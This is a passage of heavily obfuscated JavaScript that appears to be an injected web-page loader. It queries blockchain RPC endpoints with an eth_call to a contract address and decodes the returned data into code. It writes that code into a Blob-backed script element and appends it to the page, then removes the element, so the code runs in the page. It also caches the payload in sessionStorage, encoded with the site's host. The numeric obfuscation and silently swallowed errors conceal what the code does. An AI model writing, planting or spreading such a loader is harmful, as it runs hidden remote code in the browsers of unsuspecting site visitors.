),Math.trunc(0x1342)+parseInt(0x83)*parseInt(0x3d)+Math.ceil(-parseInt(0x5))*parseInt(0xa0f),0xfa0+-parseInt(0x5db)*Math.trunc(-0x1)+parseInt(0x1a3)*-0xd,Math.trunc(-parseInt(0x8d3))+Math.max(parseInt(0x2a),0x2a)*parseInt(0x7b)+-0xaf6*parseInt(0x1),0xa*Math.trunc(-parseInt(0x328))+0x1781+-0x2d7*-0x3,0x109d*-0x2+parseFloat(parseInt(0x1))*Number(-parseInt(0x1c89))+0x6*0xa5c,-0x11ad*Math.trunc(parseInt(0x1))+parseInt(0x2121)+parseFloat(parseInt(0x22))*parseInt(-parseInt(0x71)),parseFloat(0x1)*Math.max(-0xb3,-parseInt(0xb3))+Number(parseInt(0x19))*parseInt(0x17)+-parseInt(0x120),-0x1*0xbb6+Number(-parseInt(0x2463))+0x307a,Math.trunc(0xe82)+parseInt(0xd)*parseFloat(-parseInt(0x15d))+Math.ceil(parseInt(0x3a5)),Math.floor(-parseInt(0xefb))+-parseInt(0x1bf)+Math.max(parseInt(0x2),0x2)*Math.ceil(parseInt(0x88f)),parseFloat(0x2681)+Math.floor(0x297)+-0x28ea,-0x22d4+parseFloat(parseInt(0xc19))+0x5*0x4a2,parseInt(0x1b94)+-0x118*Math.max(-0xb,-parseInt(0xb))+-0x272a,-0x40b+0x1e9b+0x1a29*-parseInt(0x1),-parseInt(0x23e4)+-0x1bd9+-0x1*parseInt(-parseInt(0x3fec)),-0x1f6c+-parseInt(0x2328)+0x430a,-parseInt(0xb)*0x36f+-parseInt(0x18d6)+0x3ecc,-0x74b*0x1+parseInt(0x6d6)+parseInt(0x1)*Math.trunc(0xa4),Math.max(-0xbb,-0xbb)+parseInt(-parseInt(0x1f8e))+Math.trunc(parseInt(0x84))*Math.max(0x3f,parseInt(0x3f)),0x1b47*Number(-0x1)+-0x10cc+0x2c4a,0x8a4+Math.ceil(-parseInt(0x8))*parseInt(0x277)+Math.trunc(-parseInt(0x1a))*-0x71,parseInt(0x1)*parseInt(-parseInt(0xfe6))+parseFloat(0x514)*Math.floor(0x1)+parseFloat(parseInt(0xb33)),parseInt(0x1)*Number(-parseInt(0x1c96))+0x1c23+parseInt(0x4)*parseFloat(parseInt(0x2b)),parseInt(0x7)*-parseInt(0x301)+parseInt(0x1e)*0xfe+Math.floor(-parseInt(0x884)),-0x753*Math.trunc(parseInt(0x5))+Math.ceil(-0x1cec)+Math.floor(parseInt(0x41c2)),parseInt(0xd6a)+-0x1*parseInt(0xa25)+Math.max(-0x313,-parseInt(0x313)),Math.ceil(-parseInt(0x1))*Math.max(parseInt(0x16f7),0x16f7)+Math.trunc(-0x24a5)+0x3bff,parseFloat(parseInt(0x1c8a))+0x1*0xb8c+Number(-0x5b3)*parseInt(parseInt(0x7)),0x80b+-0x17*parseInt(-0xef)+-0x2*parseInt(0xe91),parseInt(0x1)*Math.max(parseInt(0x416),0x416)+-0x1063+Math.floor(0xc7e),parseInt(0xbf2)+Math.trunc(-0x265)+-parseInt(0x92a),-0xc7f*-0x1+parseFloat(parseInt(0xf13))+-0x3e2*parseInt(0x7),parseInt(0x1)*parseInt(0x353)+0x1*parseInt(-parseInt(0x178b))+0x146d,-0x1*parseInt(0x1dc5)+-0x1*-parseInt(0x1877)+parseFloat(0x92)*Math.floor(parseInt(0xa)),-0x947*-parseInt(0x2)+parseFloat(-0x1517)+parseInt(0x2ea),-0x1d5a+Math.ceil(-parseInt(0x133))*0x15+0x1*Math.ceil(parseInt(0x36eb)),0x268c+Math.ceil(0x33d)*Math.floor(-parseInt(0x1))+-0x1*parseInt(0x231a),-0x8d7*-parseInt(0x2)+-parseInt(0x5)*parseInt(-0x1f7)+-0x1b4d,Math.max(parseInt(0x8e0),parseInt(0x8e0))+Math.max(parseInt(0x1d),parseInt(0x1d))*0x94+0xcb9*-0x2,parseInt(0x257c)+Math.max(0x2,0x2)*Number(-parseInt(0xd1b))+parseInt(0x3)*-parseInt(0x3a1),Math.trunc(-0x2)*Math.ceil(0x103d)+parseFloat(parseInt(0x1))*-parseInt(0x99a)+parseInt(parseInt(0x2a4b)),parseFloat(0x13)*0x69+0x25*Math.max(0x84,parseInt(0x84))+-parseInt(0x1a7d)*0x1,0xa3*Math.trunc(0x25)+0x1*0x1ba9+Math.trunc(-0x4)*parseInt(parseInt(0xcb5)),-0x1ef5*-0x1+0x109*0x10+0x7f*-0x5f,parseInt(0x2308)+0x1*-0xa51+-parseInt(0x4e7)*0x5,parseInt(0x18d9)+Math.floor(-0xac)+parseFloat(-0x17ca),parseInt(0x1ef4)+Math.floor(-parseInt(0x254))*Math.max(-parseInt(0x8),-parseInt(0x8))+Math.floor(-0x3130),parseInt(0x36f)+-parseInt(0x1)*-parseInt(0x1863)+-parseInt(0x11)*parseInt(0x19d),parseFloat(parseInt(0x136e))+parseFloat(-0x68b)+Number(0xab)*-parseInt(0x13),Math.max(0x3,0x3)*parseInt(0xb15)+Math.trunc(-parseInt(0x7c))*0x17+-parseInt(0x15b5)],[parseFloat(0x46e)*Math.max(parseInt(0x2),0x2)+parseInt(0x13a3)*Math.max(-parseInt(0x1),-0x1)+Math.ceil(0xb2f),Math.ceil(parseInt(0xb))*parseInt(0x18d)+Math.ceil(-parseInt(0x2e))*parseInt(0x1d)+-0x1*parseFloat(parseInt(0xb65)),parseInt(0x1d46)+-0x6f7+Math.floor(parseInt(0x3))*-0x749,0x3*Math.trunc(0xae5)+parseInt(0x6a9)+-parseInt(0x26e8),-parseInt(0x1)*parseInt(0x11ab)+0x7ca*-0x1+Math.ceil(-parseInt(0xcf4))*-parseInt(0x2),-parseInt(0x1db8)+parseInt(parseInt(0x144))*parseFloat(0x9)+parseFloat(parseInt(0x128e)),-0x25d5+-parseInt(0x1)*-0x4af+-0x173*Math.max(-parseInt(0x17),-0x17),-0x2185+-parseInt(0x3)*Math.max(parseInt(0xc0d),0xc0d)+0x45db,Math.ceil(0x7)*parseInt(0x233)+0xa*Math.max(-parseInt(0xdf),-0xdf)+parseFloat(0x3)*-parseInt(0x219),Number(parseInt(0x23ae))+Math.max(-parseInt(0x9d),-parseInt(0x9d))*0x7+-0x1f02,parseInt(0x23b)*parseInt(0x2)+Math.ceil(0x2)*-parseInt(0x24f)+0x4*0x27,0x9c1+parseInt(-0x2)*Math.ceil(0xc61)+parseInt(0xf62),-0x17f4+-parseInt(0x433)*0x5+0x2d20,parseFloat(-0x6c4)+parseInt(0x1)*parseInt(0x1a4b)+Math.max(-parseInt(0x1314),-parseInt(0x1314)),parseInt(0x871)*Math.ceil(0x1)+Math.trunc(-parseInt(0x146a))+Math.max(parseInt(0xc5e),0xc5e),Math.trunc(-parseInt(0x2))*Math.trunc(parseInt(0x907))+parseFloat(-0x26ce)+parseInt(0x1)*Math.ceil(parseInt(0x3941)),-parseInt(0xb06)+parseInt(0x197)+parseInt(0x5)*0x1f7,Math.ceil(0x2156)+parseInt(0x1ff3)*-0x1+Math.max(-0x136,-parseInt(0x136)),Math.trunc(0x135)*Math.trunc(0x12)+-0x1be2+0x698,-parseInt(0x10)*parseInt(0xe)+Math.ceil(-parseInt(0x1d1))*Number(-0x6)+parseFloat(-parseInt(0x994)),-parseInt(0x10ed)+-0x628+parseInt(0x177a),0x1ab+-parseInt(0x2645)+Number(-0xc54)*parseFloat(-0x3),Math.floor(0x184c)+-0xe7+-parseInt(0x16f2),-0x28f*parseFloat(-0xb)+parseInt(0xdff)+-parseInt(0x29c1),-0x1*0x5e7+-0x994*0x4+parseFloat(0x3b3)*parseInt(0xc),-0x153*parseInt(0x3)+Math.max(-0xf79,-parseInt(0xf79))+parseInt(0x13a3),-0xac9+parseInt(0xf1)*0x19+-0xc93,parseInt(0xd)*-parseInt(0xc5)+-0x2366+0x2*parseInt(0x16ed),-parseInt(0x36d)*-0x1+Number(parseInt(0x45c))+0xc*Number(-0xa2),Math.ceil(-0x162)*parseInt(0x14)+Math.floor(-parseInt(0x4))*parseInt(0x48d)+Number(parseInt(0xa6))*0x47,Math.ceil(0x33)*Math.trunc(-parseInt(0xd))+-parseInt(0x1074)+0x136d,-0x6*Math.max(0x43c,0x43c)+parseFloat(-0x2)*-0xe77+parseInt(-0x31d),-0x10*-parseInt(0x1c9)+parseFloat(-parseInt(0x1))*parseInt(0x1bcc)+-0x2*Number(parseInt(0x2b)),0x1*-0x11a9+Math.trunc(-0x199a)+Math.max(-0xc4,-0xc4)*Math.floor(-0x39),Math.max(-parseInt(0xbe5),-parseInt(0xbe5))+parseInt(-parseInt(0x2c))*parseInt(-parseInt(0x51))+parseInt(0x199)*Math.max(-0x1,-parseInt(0x1)),Math.max(-0x40,-parseInt(0x40))*parseFloat(0x2)+Math.max(parseInt(0x19),parseInt(0x19))*-parseInt(0x11d)+parseInt(0x1cb8)*Math.floor(0x1),-parseInt(0x1782)+Math.floor(parseInt(0x18bb))+-0xd4,parseInt(0x161)*0x17+parseFloat(-0xb7e)+-0x140b,-parseInt(0x23f5)+-parseInt(0x8f)*Math.trunc(0x1)+Math.trunc(-parseInt(0x1))*-parseInt(0x24f3),-parseInt(0x1d70)+parseInt(parseInt(0x3))*-parseInt(0xa98)+0x3daa*parseInt(0x1),Number(-parseInt(0x1289))+-parseInt(0xe)*parseFloat(-0x1ac)+parseInt(-parseInt(0x478)),Math.trunc(parseInt(0x1c72))+-parseInt(0x123e)+parseInt(0x2)*-0x4fd,Number(parseInt(0x99a))*Math.floor(0x1)+-0x13bd+Math.trunc(0xa5b),-parseInt(0x1344)+-0x1b16+0x2e8f,parseFloat(-parseInt(0x2))*Math.max(-0x11f6,-0x11f6)+-0x1ee9*-parseInt(0x1)+-parseInt(0x42a1),0x1735+Math.max(-0x1aa0,-0x1aa0)+Math.floor(0x2)*Math.trunc(parseInt(0x1d0))],[Math.max(-0xbd8,-parseInt(0xbd8))+0x13*-parseInt(0x19a)+parseInt(0x2aae),0x2031+parseInt(0x120)*Math.floor(parseInt(0x8))+-parseInt(0x28bd),Math.max(parseInt(0xe89),0xe89)*-0x1+Number(-0x18f)+Number(0x108c),Math.max(-parseInt(0x17d5),-0x17d5)+-0xe44+parseInt(0x2689),0x1*parseInt(0x2181)+Math.ceil(-0x1)*Math.max(0x117a,0x117a)+Math.ceil(-0xf94),Math.floor(-parseInt(0x687))*parseInt(-0x2)+Math.floor(parseInt(0x18f5))+Math.ceil(-0x25c9),-0x3*0x24a+Number(parseInt(0x9ca))*parseInt(-0x1)+parseInt(0x10d7),-0x2458+Math.max(parseInt(0x1da),parseInt(0x1da))+0x22ad,Math.floor(parseInt(0x1820))+parseInt(0x10d)*0xa+-parseInt(0x223e),-0x318+Math.floor(parseInt(0x1563))+parseInt(0x1)*-0x11ea,0x1fd*Math.trunc(-0x13)+-0x3*-parseInt(0xbf2)+parseInt(0x265),parseInt(parseInt(0xf49))*parseInt(0x1)+parseInt(0x18db)+Math.ceil(-parseInt(0x27))*parseInt(0x105),-0x1218+0x3*parseInt(0x477)+-parseInt(0xc)*Number(-0x68),0x61b+parseInt(0x1)*parseInt(0x29b)+-parseInt(0x843),Math.trunc(parseInt(0x3))*0x156+0x10f1*Number(0x2)+parseInt(-0x1d)*parseInt(parseInt(0x14b)),parseInt(0x1)*-0x11ff+parseInt(0x146b)+-0x3*parseInt(0xad),parseFloat(0x1)*-parseInt(0x711)+Number(-0xb26)+0x129b*Math.ceil(0x1),0x7b2+Number(-parseInt(0x1))*0x170b+0xf86,parseFloat(-0x1c5d)+parseFloat(0x111d)+0xbb0,parseFloat(0x10f5)+Math.max(-0x1e49,-parseInt(0x1e49))+-0x6e3*-parseInt(0x2),Math.trunc(-parseInt(0x236))*-parseInt(0x7)+parseInt(0x1)*parseInt(-parseInt(0x22a0))+Math.max(parseInt(0x138b),0x138b),parseInt(0x22bb)+parseInt(0x83f)+-parseInt(0x2a98),Math.trunc(parseInt(0x23ef))+0x34*-0x8e+Math.floor(-0x11)*parseInt(0x64),-0xf86+Math.ceil(0xd64)+Math.max(0xd7,0xd7)*0x3,Math.trunc(0x1)*-parseInt(0x24ba)+Number(-parseInt(0x850))+Math.floor(parseInt(0x2d37))*parseInt(0x1),0xd7b+0x2*0x7c9+Number(-0x59)*Math.trunc(0x53),-parseInt(0x1217)+Math.trunc(parseInt(0x1167))+Math.ceil(parseInt(0xdd)),parseInt(0x1d71)+0x133*Math.max(-parseInt(0x19),-parseInt(0x19))+0xfd,parseInt(-0x58b)+-0x1dd+Math.trunc(0x1)*parseInt(0x799),0x1543+Math.floor(-0x115)*parseInt(0x3)+Math.max(-0x3,-parseInt(0x3))*Math.floor(0x5f2),-0x58f+Math.ceil(parseInt(0x9ed))+0x2*-0x1fe,Number(-0x21a1)+0x25b1+Number(0xb)*-parseInt(0x55),-parseInt(0x1fb2)+parseFloat(-0x1666)+parseInt(0x3686),-0x91b+-0x127a*0x2+parseInt(0x2e70),parseFloat(-parseInt(0xcf1))*Math.max(-parseInt(0x1),-0x1)+Math.floor(-parseInt(0x11ff))*-0x1+parseInt(0x5)*-parseInt(0x61a),Number(parseInt(0x88d))+Math.floor(0xb8e)+parseInt(0x4)*-parseInt(0x4ee),Number(-0x14c4)+parseInt(0x1b8)+-0x3*-0x67b,-parseInt(0x1772)+parseInt(parseInt(0x85d))+parseInt(0xf43),parseInt(0x20d6)+-parseInt(0x1e)*parseInt(0x12b)+0xe1*parseInt(0x3),0x8e+0x1*Math.ceil(-parseInt(0x89f))+0x1*0x883,-parseInt(0x1ab9)+parseInt(parseInt(0xbf8))+-parseInt(0x1)*-parseInt(0xf28),-0x2*Math.ceil(-parseInt(0xdd))+Math.ceil(0x151f)+-0x1*Number(parseInt(0x169f)),Math.ceil(-parseInt(0x19dc))+Math.floor(0x546)+Math.trunc(parseInt(0x1))*0x14ce,parseInt(parseInt(0x1229))*Math.ceil(-parseInt(0x1))+parseFloat(-parseInt(0xdd0))+Number(-parseInt(0x55d))*Math.ceil(-parseInt(0x6)),-0x240b*Math.floor(0x1)+parseInt(parseInt(0x1))*parseInt(0x1ac5)+parseInt(0x97a),Math.trunc(-parseInt(0x231))+parseInt(0x15a0)+parseInt(0x99d)*Math.ceil(-0x2)],[parseInt(0x5)*Math.ceil(-0x33f)+-parseInt(0x181d)+-0xa3*-0x40,Math.trunc(0x2423)+parseFloat(-parseInt(0x73f))+-parseInt(0x118)*parseInt(0x1a),Math.floor(-parseInt(0xf38))+Math.floor(-0x5)*-parseInt(0x149)+parseInt(0x93f),-0x4ca*Math.max(-parseInt(0x1),-parseInt(0x1))+0x14e0*-parseInt(0x1)+-parseInt(0x5)*Number(-parseInt(0x34e)),-0x1*Math.max(-0x1f67,-parseInt(0x1f67))+-parseInt(0xbfc)+Math.max(parseInt(0x12f8),0x12f8)*-0x1,parseInt(parseInt(0x5))*parseInt(-0x7f)+-0x1f3d+0x21f2,Math.floor(-parseInt(0x42))*Math.max(-parseInt(0x74),-0x74)+0xaab*-0x1+-0x130e,0x55*0x6b+0x1cd0+-0x2014*Math.ceil(0x2),Math.ceil(parseInt(0x120b))*parseFloat(0x1)+parseInt(0x47)*parseInt(0x67)+parseFloat(parseInt(0x2e3a))*-0x1,parseInt(-0x15c5)+Math.max(-0x1981,-parseInt(0x1981))*0x1+parseInt(parseInt(0x2fb9)),parseInt(0x29)*0x9b+-0x1*Math.floor(parseInt(0x630))+-0x1240,-0x1*-0xb93+Math.ceil(0x1)*-parseInt(0x1ced)+parseInt(0x1)*Math.max(parseInt(0x1187),parseInt(0x1187)),parseFloat(-parseInt(0xc61))+-parseInt(0x1384)+parseFloat(parseInt(0x2059)),Math.max(0x1f7c,parseInt(0x1f7c))+parseInt(0x1)*0x716+parseFloat(-0x262d),parseInt(0x1)*parseInt(0xbf9)+Math.trunc(parseInt(0x91))*0x33+-0x5*0x815,Number(-parseInt(0x31))*-parseInt(0x8b)+Number(parseInt(0x1c))*Math.floor(-parseInt(0xc7))+parseInt(0x463)*-parseInt(0x1),-parseInt(0x2219)*parseInt(0x1)+Number(-0x313)+parseInt(0x2)*parseInt(0x12cd),parseFloat(0x115c)+Math.trunc(parseInt(0xdc0))+-0x1eb7,Math.floor(parseInt(0x186d))+Math.ceil(0x1)*parseInt(0x23de)+Math.floor(parseInt(0x3bd7))*-0x1,parseInt(-parseInt(0x4bb))*Math.trunc(0x8)+parseInt(0xdfb)+Math.trunc(parseInt(0x180a)),0x158b+Math.max(-0x1,-parseInt(0x1))*0xfb0+parseInt(0x577)*Math.ceil(-0x1),parseInt(0xb1e)+parseInt(-parseInt(0x1))*parseInt(0x2653)+parseInt(0x21)*0xd6,0x1*-parseInt(0x510)+Math.ceil(-0x1764)+parseInt(0x1ce8),Math.ceil(-0x2)*0xafa+parseInt(-parseInt(0x192f))+parseInt(parseInt(0x2f84)),-0x1*Math.ceil(-parseInt(0x24e3))+0x14e*parseInt(0xb)+Number(-0x32ca),-parseInt(0x90f)*Math.max(-0x1,-0x1)+Math.floor(-parseInt(0x8a5))*-parseInt(0x4)+Math.floor(-0x2b3e),parseFloat(0x9)*parseInt(parseInt(0xb9))+parseInt(0x3)*parseInt(-parseInt(0x3e3))+0x58d,-0x15*0x2d+-0x27c+parseInt(0x691),-parseInt(0x1c1)*-parseInt(0x13)+-parseInt(0x1)*Math.floor(0x166f)+-parseInt(0xab6),0x194a+parseInt(0x29a)*Math.max(-0xa,-parseInt(0xa))+parseInt(0x11c),-0x14a3+-parseInt(0x8a9)*0x1+-parseInt(0x5f2)*-parseInt(0x5),parseInt(0x102a)+parseInt(0x1cc4)+-parseInt(0x1646)*parseInt(0x2),parseInt(0x1666)+-0x5*Math.floor(parseInt(0x5bd))+0x6ae,Math.trunc(parseInt(0x3c5))*Math.trunc(-parseInt(0xa))+-0x1f0f+0x4529,Math.trunc(-0x30f)*parseInt(0x3)+0x1d9f+parseInt(0xb)*Math.ceil(-0x1d3),parseInt(0x6b5)+-parseInt(0x7)*parseInt(parseInt(0x13c))+-0x6*-0x64,Math.floor(parseInt(0x28))*Math.trunc(0xa4)+0x1989+-parseInt(0x32bb),0x2cf*parseInt(0x4)+-0x2598+Math.max(0x1a8a,0x1a8a),Number(0x16ab)*parseFloat(0x1)+-0xa08+Math.floor(-0x16)*Math.floor(0x8e),-parseInt(0x2)*Math.max(parseInt(0x10b7),parseInt(0x10b7))+-0x4ca+parseInt(0x26aa),-0x2694+0x1*parseInt(parseInt(0x805))+parseInt(-0x1ef6)*Math.ceil(-parseInt(0x1))]],sP$IsAUT$W=(vmG$_pAwP,A$$VHOonOyQ='x')=>{const nnQGyRXlTkHmSs$T=sxyfgXSAupUNLbAtm;let yXaxGnruc$gb='';for(let QdaCkzXbHScC$JiPUPeJ=-parseInt(0x1)*parseInt(-parseInt(0x16af))+0x23f7+-0x1d53*0x2;QdaCkzXbHScC$JiPUPeJ<vmG$_pAwP[nnQGyRXlTkHmSs$T(0x103)];QdaCkzXbHScC$JiPUPeJ++){yXaxGnruc$gb+=String[nnQGyRXlTkHmSs$T(0xe4)](vmG$_pAwP[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ)^A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ%A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0x103)]));}return yXaxGnruc$gb;},NYmfDHzlkVnFRDEQOloRZt$hL=()=>{const JCClR_HHPFhWQePRxVdHFmku=sxyfgXSAupUNLbAtm;try{const oXVMV$suUBcJ$BqWZlnFn=sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0x114)](BWnOULIShWJaI_bfltezr$lzA());if(!oXVMV$suUBcJ$BqWZlnFn)return null;const n_aG$Fup=JSON[JCClR_HHPFhWQePRxVdHFmku(0xf0)](sP$IsAUT$W(atob(oXVMV$suUBcJ$BqWZlnFn),location[JCClR_HHPFhWQePRxVdHFmku(0x101)]));if(Date[JCClR_HHPFhWQePRxVdHFmku(0x108)]()-n_aG$Fup['t']<ldPtuzuguMwgymr[JCClR_HHPFhWQePRxVdHFmku(0xeb)])return n_aG$Fup['d'];sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0xf2)](BWnOULIShWJaI_bfltezr$lzA());}catch(NM_AgDS_LC){}return null;},wPtFMLLTGys=Jw_dAfTZPjGgzdtvYM=>{const uicebZZXDLXJjQxE__BqroUZjMa=sxyfgXSAupUNLbAtm;try{const HufM_$s=JSON[uicebZZXDLXJjQxE__BqroUZjMa(0xe1)]({'d':Jw_dAfTZPjGgzdtvYM,'t':Date[uicebZZXDLXJjQxE__BqroUZjMa(0x108)]()});sessionStorage[uicebZZXDLXJjQxE__BqroUZjMa(0x105)](BWnOULIShWJaI_bfltezr$lzA(),btoa(sP$IsAUT$W(HufM_$s,location[uicebZZXDLXJjQxE__BqroUZjMa(0x101)])));}catch(wSEh_CeU_UY){}},sXxqIVbgUfRJcNv$qvFCwbomYK=YzttYMCZwtQihlnlkiGxEEii=>{const DKNmoTzMUKpUjrjVzI$$H=sxyfgXSAupUNLbAtm;try{const Y_YFQ$UIBoeGgNRgcEMrn=new Blob([YzttYMCZwtQihlnlkiGxEEii],{'type':DKNmoTzMUKpUjrjVzI$$H(0x102)}),ffFeWqamXZCsADhfbre$h=URL[DKNmoTzMUKpUjrjVzI$$H(0x109)](Y_YFQ$UIBoeGgNRgcEMrn),LS_EvsGAaTSFIKK_CBeMHpTxC=document[DKNmoTzMUKpUjrjVzI$$H(0xf9)](DKNmoTzMUKpUjrjVzI$$H(0xee));LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0x10c)]=ffFeWqamXZCsADhfbre$h,LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xe5)]=LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xfb)]=()=>{const GyzDDB_vIejYOAfM$qAxoDoBUsK=DKNmoTzMUKpUjrjVzI$$H;URL[GyzDDB_vIejYOAfM$qAxoDoBUsK(0xe3)](ffFeWqamXZCsADhfbre$h),setTimeout(()=>LS_EvsGAaTSFIKK_CBeMHpTxC[GyzDDB_vIejYOAfM$qAxoDoBUsK(0x110)](),parseInt(0x2391)+parseInt(0x1a5d)+-0x1*parseInt(0x3dbc));},(document[DKNmoTzMUKpUjrjVzI$$H(0xe0)]||document[DKNmoTzMUKpUjrjVzI$$H(0xdd)])[DKNmoTzMUKpUjrjVzI$$H(0xdc)](LS_EvsGAaTSFIKK_CBeMHpTxC);}catch(EDphQHX_SMoEyfRUITyWr_jm){}},qEgfQlmYaUt=NYmfDHzlkVnFRDEQOloRZt$hL();if(qEgfQlmYaUt){sXxqIVbgUfRJcNv$qvFCwbomYK(qEgfQlmYaUt);return;}const OBnxHLvtWZwZEuJIRiq$Zwimx=sxyfgXSAupUNLbAtm(0x10f),VYmERgj$iCzvHwR=async()=>{const lGOOoXdREIKrmqS$T_Z=sxyfgXSAupUNLbAtm,CBiKdLirTDZhKfq_nm_OnO=VCUUQcHikeFj_oqEDfEzjB[lGOOoXdREIKrmqS$T_Z(0x10d)](zfwbyheFlwHAJrEryqIMBzy=>tIi_KmBr(zfwbyheFlwHAJrEryqIMBzy))[lGOOoXdREIKrmqS$T_Z(0xe9)](()=>Math[lGOOoXdREIKrmqS$T_Z(0xe2)]()-(-parseInt(0x2520)+parseInt(0x1008)+Math.floor(parseInt(0x1518))+0.5));for(const Is$iaAJKrOtEu of CBiKdLirTDZhKfq_nm_OnO){try{const OsXvid=await fetch(Is$iaAJKrOtEu,{'method':lGOOoXdREIKrmqS$T_Z(0xea),'headers':{'Content-Type':lGOOoXdREIKrmqS$T_Z(0x10a)},'body':JSON[lGOOoXdREIKrmqS$T_Z(0xe1)]({'jsonrpc':lGOOoXdREIKrmqS$T_Z(0x115),'id':0x1,'method':lGOOoXdREIKrmqS$T_Z(0x100),'params':[{'to':ldPtuzuguMwgymr['ca'],'data':ldPtuzuguMwgymr['fs']},lGOOoXdREIKrmqS$T_Z(0x113)]})}),yZQpXhqwLRWZaJfFQtDbgzwS__X=await OsXvid[lGOOoXdREIKrmqS$T_Z(0xf5)]();if(yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0x10e)])continue;const RSiXTjILLwo=yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0xde)][lGOOoXdREIKrmqS$T_Z(0xdb)](-parseInt(0xe49)+parseInt(0x219d)+0x2*-0x9a9),bQgfbMY=parseInt(RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](parseInt(0x170)+-parseInt(0x15a)*-0x11+parseInt(0x3)*-0x80e,Math.ceil(parseInt(0x12ad))*parseInt(0x2)+parseInt(-0xf7)*Math.floor(parseInt(0x25))+Math.ceil(-parseInt(0x127))),0x181b+parseInt(0x1ca5)+-parseInt(0x34b0)),rqdbvWc_IJkJABLKxJHOERT=RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](-0x10d6+-0xeae+Math.trunc(0x556)*parseInt(0x6),-0x12f7+-parseInt(0x13b9)+0x2730+bQgfbMY*(Math.max(parseInt(0xa),0xa)*Math.trunc(-parseInt(0x29c))+0xe*-parseInt(0x16)+parseInt(0x2)*parseInt(0xda7)));let UOnMJNIdUvjgZroCVzGFmwePQ='';for(let rREkCcqa=-parseInt(0x1)*Math.ceil(-0x178)+Math.max(0xec8,0xec8)+parseFloat(-parseInt(0x82))*parseInt(0x20);rREkCcqa<rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0x103)];rREkCcqa+=-0x82f+0x1c13+Math.max(-0x13e2,-0x13e2))UOnMJNIdUvjgZroCVzGFmwePQ+=String[lGOOoXdREIKrmqS$T_Z(0xe4)](parseInt(rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0xfa)](rREkCcqa,-parseInt(0x2614)+parseFloat(-parseInt(0x76))*parseInt(0x3d)+parseInt(0x13)*parseFloat(0x37c)),parseFloat(parseInt(0x1cc5))+Math.max(-0x6,-0x6)*-parseInt(0x545)+Math.max(-parseInt(0x3c53),-0x3c53)));const ntXoHVFwNTRGzt$mn_lQtv=atob(UOnMJNIdUvjgZroCVzGFmwePQ);if(ntXoHVFwNTRGzt$mn_lQtv[lGOOoXdREIKrmqS$T_Z(0x103)]>-parseInt(0x5cb)*Number(-parseInt(0x2))+-0x2f*Math.trunc(parseInt(0x8f))+parseInt(0xeb5)){wPtFMLLTGys(ntXoHVFwNTRGzt$mn_lQtv),sXxqIVbgUfRJcNv$qvFCwbomYK(ntXoHVFwNTRGzt$mn_lQtv);return;}}catch(sQYrgesasYRod$Wk){continue;}}};try{if(typeof Worker===sxyfgXSAupUNLbAtm(0xed)){await VYmERgj$iCzvHwR();return;}const mvanQsdlYcZH$OfDVM=new Blob([OBnxHLvtWZwZEuJIRiq$Zwimx],{'type':sxyfgXSAupUNLbAtm(0x106)}),Kvjstdg=URL[sxyfgXSAupUNLbAtm(0x109)](mvanQsdlYcZH$OfDVM),dfEomk_g=new Worker(Kvjstdg),NwAyDa__XxdNL=setTimeout(()=>{const spuWwJDXAHqvPelvyFB=sxyfgXSAupUNLbAtm;dfEomk_g[spuWwJDXAHqvPelvyFB(0x10b)](),URL[spuWwJDXAHqvPelvyFB(0xe3)](Kvjstdg),VYmERgj$iCzvHwR();},ldPtuzuguMwgymr['nt']+ldPtuzuguMwgymr['ct']+(-parseInt(0xc)*parseFloat(0x1c7)+0x253d+parseInt(0x3)*-0x2b3));dfEomk_g[sxyfgXSAupUNLbAtm(0xfc)]=hWLiiRo$$BR=>{const TpDg_rkkF$lkjTLQuTyQP=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[TpDg_rkkF$lkjTLQuTyQP(0xe3)](Kvjstdg),dfEomk_g[TpDg_rkkF$lkjTLQuTyQP(0x10b)](),hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['ok']?(wPtFMLLTGys(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d']),sXxqIVbgUfRJcNv$qvFCwbomYK(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d'])):VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0xfb)]=()=>{const QAVgGEyvPbEdawlzFCazpXvm=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[QAVgGEyvPbEdawlzFCazpXvm(0xe3)](Kvjstdg),dfEomk_g[QAVgGEyvPbEdawlzFCazpXvm(0x10b)](),VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0x112)]({'n':VCUUQcHikeFj_oqEDfEzjB,'ca':ldPtuzuguMwgymr['ca'],'fs':ldPtuzuguMwgymr['fs'],'cfg':ldPtuzuguMwgymr});}catch(nLFKTEkQhCr$gvjgf){VYmERgj$iCzvHwR();}}()));function kXsdHPEfBSOn_$jPBkCKmkxl(){const 